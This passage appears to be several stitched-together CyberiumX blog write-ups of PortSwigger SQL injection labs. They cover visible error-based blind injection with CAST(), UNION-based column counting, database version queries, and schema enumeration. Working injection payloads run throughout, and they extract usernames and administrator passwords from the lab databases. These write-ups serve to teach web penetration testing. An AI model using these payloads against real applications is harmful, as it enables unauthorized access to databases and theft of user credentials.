
2.4 Got password

Now we can write the password and try to log in as administrator user by visiting the “/login” page. We will find that the lab is solved.

Lab-3 Visible error-based SQL injection

Some vulnerable web applications show the data via verbose error messages. This error can provide the actual data that the attacker wants to access from the database. In this scenario, we will try to use the CAST() function which converts a data type to another data type.
We can read the description of this lab and then click on the “Access the lab” button. This lab can be performed using Burp Suite Community Edition.
To exploit SQL injection vulnerability, we require a parameter whose value interacts with an SQL query. In the lab description, it is mentioned that the TrackingID cookie parameter is vulnerable to SQL injection. So, we will target this parameter for which we need to refresh the home page. Now let’s switch to Burp Suite and under the HTTP history tab, we have to identify the request towards the “/” endpoint which contains the Cookie header. We need to take this request to Repeater.
On Repeater, we will provide a single quote () just after the TrackingID cookie value which will force the application to generate an error. To resolve this error we can add another single quote () character. This confirms that the cookie parameter is vulnerable to conditional error-based blind SQL injection.
Now we need to use string concatenation characters to add two or more strings for which we can refer to the SQL Injection cheat sheet. Let’s try with “||” characters which works in the case of Oracle and PostgreSQL as follows:

‘||’

We will find a 200 status code which confirms that there is no error message. Now we have to create a malicious SQL statement so that we can password of administrator user using verbose error messages. Let’s use the following payload:

‘||(CAST((SELECT password FROM users WHERE username=’administrator’) AS INT))||’

Here we are using the CAST() function which changes the data type of any input to another. In this case, we know that the data type of the password is varchar and if we try to convert it to integer using CAST(), it will generate an error for us which will contain the string whose data type it was trying to convert.
After running the above statement, we will find an error. If we read out the error then we will find the statement is stripped out because of the character limit applied at the server side.

3.1 Got an error

So we can remove the cookie value and make some modifications in the query as follows:

‘||(CAST((SELECT ‘CyberiumX’) AS INT))||’

This time we will find the same string (CyberiumX) in the error message.

3.2 got abcd value in error

Now we have to provide a statement that is short in length. We can use the following query to get the first username available in the database table:

‘||(CAST((SELECT username FROM users LIMIT 1 ) AS INT))||’

Here we user LIMIT keyword which means that it will restrict the results to only first entry. This will give us the administrator username in the error message. Now we know that if we do the same thing we can get the password of the administrator user using the following statement:

‘||(CAST((SELECT password FROM users LIMIT 1 ) AS INT))||’

3.3 Got administrators password

Finally, we will find the password and try to log in as administrator user by visiting the “/login” page. We will find that the lab is solved.

In this blog, we covered some basic concepts of Blind SQL Injection vulnerability to retrieve data from the database using conditional response, conditions errors, and verbose error messages. In the upcoming blogs, we will cover some other ways to exploit Blind SQL Injection vulnerability.
You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX

PortSwigger- Examining the Database using Union-based SQL Injection

Hello folks,
This blog will be based on Examining the Database using Union-based SQL Injection vulnerabilities. We will understand how we can get the database version and information related to tables and columns present in the database. We will explore the same on the PortSwigger platform.
We have discussed the basics of Union-based SQL injection in our previous blog which you can explore. Let’s start and begin the penetration testing process.

Lab-1 SQL injection attack, querying the database type and version on Oracle

We can identify the database version based on different DBMS by exploiting Union-based SQL injection. We can refer to the SQL injection cheat sheet where under the “Database version” section, we have the useful syntax for querying the database version. In this scenario, we are exploring the same for Oracle databases.
We can read the lab description and click “Access the lab”. This lab can be performed without Burp Suite as well.
We must find a vulnerable parameter to exploit SQL injection attacks. On the home page, we will find different categories of products. Let’s click on any one of the categories to view some parameters. We can now see that we have a GET parameter on the URL named “category” where we can try to provide our malicious SQL query.
We know that this is an Oracle database so there is a mandatory condition that is required to fulfil. In Oracle databases, it is compulsory to provide the “FROM” keyword with a valid table name. Now, let’s create a payload to determine the number of columns. We can start with a single null keyword and then increase it one by one as follows:

‘ UNION SELECT null from dual––
‘ UNION SELECT null,null from dual––

We will find that the second query gives you a valid response which means that there are two columns. Now let’s find out the data type of each column using the following statements:

‘ UNION SELECT ‘a’,null from dual––
‘ UNION SELECT null,’b’ from dual––

Both statements provided a non-error value which confirms that these columns have varchar data type.
Finally, we will use the following query to get the version detail of the Oracle database:

‘ UNION SELECT banner,’a’ from v$version––

1.1 Got version

Hence, we successfully got the version details related to the Oracle database using the Union attack.

Lab-2 SQL injection attack, querying the database type and version on MySQL and Microsoft

In this scenario, we will identify the database version of MySQL and Microsoft databases using Union-based SQL injection. Let’s explore it.
We can read the lab description and click “Access the lab”. This lab can be performed without Burp Suite as well.
We must find a vulnerable parameter to exploit an SQL injection attack. On the home page, we will find different categories of products. Let’s click on any one of the categories to view some parameters. We can now see that we have a GET parameter on the URL named “category” where we can try to provide our malicious SQL query.
To test the MySQL database, we need to make sure that we provide a space after adding the “––” symbol for comments. If we try to add a space at the end of the query on your browser, we will find that it will not accept the space. So, we have to URL encode the space and then mention it at the end of the malicious SQL query. Now, let’s create a payload to determine the number of columns. We can start with a single null keyword and then increase it one by one as follows:

‘ UNION SELECT null––%20
‘ UNION SELECT null,null––%20

We will find that the second query gives you a valid response which means that there are two columns. We are not required to find the data type of each column as we are targeting the MySQL database which has an exception. It doesn’t matter what data type is assigned to columns.
Finally, we will use the following query to get the version detail of the Oracle database:

‘ UNION SELECT @@version,null––%20

2.1 Got version

We will find the version of the MySQL database. Hence the lab is solved.

Lab-3 SQL injection attack, listing the database contents on non-Oracle databases

Using Union-based SQL injection, we can list the contents of the database like information related to tables and their columns so that further using this information, we can access all data stored in the database. In this scenario, we will target non-Oracle databases such as MySQL, Microsoft SQL, and PostgreSQL. Let’s explore it.
We can read the lab description and click “Access the lab”. This lab can be performed without Burp Suite as well.
We must find a vulnerable parameter to exploit an SQL injection attack. On the home page, we will find different categories of products. Let’s click on any one of the categories to view some parameters. We can now see that we have a GET parameter on the URL named “category” where we can try to provide our malicious SQL query.
Now, let’s create a payload to determine the number of columns. We can start with a single null keyword and then increase it one by one as follows:

‘ UNION SELECT null––
‘ UNION SELECT null,null––

We will find that the second query gives you a valid response which means that there are two columns. Now let’s find out the data type of each column using the following statements:

‘ UNION SELECT ‘a’,null––
‘ UNION SELECT null,’b’––

Both statements provided a non-error value which confirms that these columns have varchar data type.
Now, let’s get the information related to tables. When we target non-Oracle databases, we can send queries to information_schema.tables for getting table names and information_schema.columns for getting column names. The following statements will help us:

‘ UNION SELECT table_name,null from information_schema.tables––
‘ UNION SELECT column_name,null from information_schema.columns where table_name=’users_csgkjw’––

The first statement will provide all the table names from which we have to target the users table. Then we can use the second statement to get the column names present in the users table.

3.1 got columns

Now we know everything i.e. table name and its column name using which we can create the following statement to obtain the password of the administrator user:

‘ UNION SELECT username_getuem,password_frlhfy from users_csgkjw––

We successfully got the password for all users present in the users table.

3.2 got password

To solve the lab, we have to click on the “My account” button and log in as administrator user.

Lab-4 SQL injection attack, listing the database contents on Oracle

In this scenario, we will get the information about table and column names for Oracle databases. Let’s begin the process.
We must find a vulnerable parameter to exploit an SQL injection attack. On the home page, we will find different categories of products. Let’s click on any one of the categories to view some parameters. We can now see that we have a GET parameter on the URL named “category” where we can try to provide our malicious SQL query.
We know that this is an Oracle database so there is a mandatory condition that is required to fulfil. In Oracle databases, it is compulsory to provide the “FROM” keyword with a valid table name. Now, let’s create a payload to determine the number of columns. We can start with a single null keyword and then increase it one by one as follows:

‘ UNION SELECT null from dual––
‘ UNION SELECT null,null from dual––

We will find that the second query gives you a valid response which means that there are two columns. Now let’s find out the data type of each column using the following statements:

‘ UNION SELECT ‘a’,null from dual––
‘ UNION SELECT null,’b’ from dual––

Both statements provided a non-error value which confirms that these columns have varchar data type.

Now, let’s get the information related to tables. When we target the Oracle database, we can send a query towards all_tables to get table name and all_tab_columns to get column name. The following statements will help us:

‘ union select null,table_name from all_tables––
‘ union select null,column_name from all_tab_columns where table_name=’USERS_XCXCGQ’––

The first statement will provide all the table names from which we have to target the users table. Then we can use the second statement to get the column names present in the users table.

4.1 Got column names

Now we know everything i.e. table name and its column name using which we can create the following statement to obtain the password of the administrator user:

‘ union select USERNAME_NIKHHJ,PASSWORD_TLYIPP from USERS_XCXCGQ––

We successfully got the password for all users present in the users table.

4.2 Got password

To solve the lab, we have to click on the “My account” button and log in as administrator user.

In this blog, we understood the concepts of exploring Union-based SQL injection to exploit the database. In the upcoming blogs, we will cover the concepts related to Blind SQL Injection vulnerability.
You can check out our other web application penetration testing blogs on our website.

Happy Pentesting!
Team CyberiumX
PortSwigger- Union-Based SQL Injection

Hello folks,
In this blog, we will discuss one of the most critical vulnerabilities which is SQL Injection. We will understand different types of SQL Injection and how we can identify and exploit them using various methods. This blog will explain Union-based SQL injection using PortSwigger platform where you will find the best resources for web application-related vulnerabilities. Let’s start and understand the concepts of SQL injection vulnerability.

SQL Injection is a critical web app vulnerability that allows an attacker to alter the SQL queries and inject malicious payload using a vulnerable parameter/header, after which the attacker gets the required data stored in the database. There are various types of SQL injection techniques and in this blog, we are going to explore Union-based SQL injection. You can access it from PortSwigger’s website.
Union SQL injection involves an attacker to get the contents of other tables stored in the database with the default SQL queries. For example:

SELECT Column_A,Column_B FROM Table_1 UNION SELECT Column_C,Column_D FROM Table_2

In the above example, we can retrieve data from Table_2 with the results of Table_1. To perform a union-based SQL injection attack, the following conditions should be met:

1. The number of columns should be the same in both SELECT statements.
2. The data types of each column should match in exact order for both SELECT statements.

Note: There is an exception for the second condition. This doesn’t matter in the case of the MySQL database.

As we can see from the above example, the number of columns in the left side statement is 2 which is equal to the right side statement and the data type of Column_A and Column_B should match with Column_C and Column_D respectively. If Column_A is integer then Column_C needs to be integer.
After getting an overview of Union-based SQL injection, let’s begin the penetration testing process and understand how we can identify and exploit the same.

Lab-1 SQL injection UNION attack, determining the number of columns returned by the query

In this scenario, we will understand how we can identify the number of columns used in the previous SQL query sent by the server to the database so that we can perform a union-based SQL injection attack. We can use “null” characters to replace each column so that when we get a non-error response, we can count the number of null keywords to get the number of columns. Let’s understand the same in this lab.
We can read the lab description and click ‘Access the lab’. This lab can be performed without Burp Suite as well.
To perform an SQL injection attack, we have to find a parameter. On the home page, we will find different categories of items. Let’s click on any one of them to get some parameters. We can now see that we have a GET parameter on the URL named category where we can try to provide our malicious SQL query.
Let’s now create a payload to determine the number of columns. We can start with a single null value and then increase it one by one as follows:

‘ UNION SELECT null––
‘ UNION SELECT null,null––

‘ UNION SELECT null,null,null––

In the above payloads, we have used –– symbol which represents comments in SQL Language. When we use the above two payloads, we will find “Internal Server Error” but as we use the third one, we will find a non-error value which confirms that there are 3 columns available in the previous SQL query. Hence the lab is solved.

1.1 Got no of columns

Lab-2 SQL injection UNION attack, finding a column containing text

After determining the number of columns, we have to confirm the data types of each column for which we have to replace each null character with either a character or a number. Let’s see the same in practice.
We can read the lab description and click ‘Access the lab’. This lab can be performed without Burp Suite as well.
To perform an SQL injection attack, we have to find a parameter. On the home page, we will find different categories of items. Let’s click on any one of them to get some parameters. We can now see that we have a GET parameter on the URL named category where we can try to provide our malicious SQL query.
Let’s now create a payload to determine the number of columns. We can start with a single null value and then increase it one by one as follows:

‘ UNION SELECT null––
‘ UNION SELECT null,null––
‘ UNION SELECT null,null,null––

In the above two payloads, we will find “Internal Server Error” but as we use the third one, we will find a non-error value which confirms that there are 3 columns available in the previous SQL query.
Now let’s find out the data type of each column using the following statements:

‘ UNION SELECT ‘a’,null,null––
‘ UNION SELECT null,’b’,null––
‘ UNION SELECT null,null,’c’––

Using the first and last payload, we got “Internal Server Error” which means that these columns are not varchar, hence they are integer and the second statement provided a non-error value which confirms that the second column is a varchar.
Now, to solve the lab we have to print the provided character value for which we have to use the following statement:

